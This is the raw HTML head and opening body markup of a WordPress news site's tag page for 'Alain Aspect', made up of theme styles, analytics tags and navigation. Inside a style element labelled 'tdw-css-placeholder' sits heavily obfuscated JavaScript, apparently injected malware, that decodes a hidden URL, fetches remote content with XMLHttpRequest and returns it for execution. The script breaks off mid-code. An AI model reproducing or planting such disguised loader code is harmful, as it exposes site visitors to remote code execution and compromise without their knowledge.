News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Alain Aspect Tag Feed" href="https://themangonews.com/tag/alain-aspect/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="36220c592f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/alain-aspect/",
                    "name": "Alain Aspect"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-alain-aspect tag-193992 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
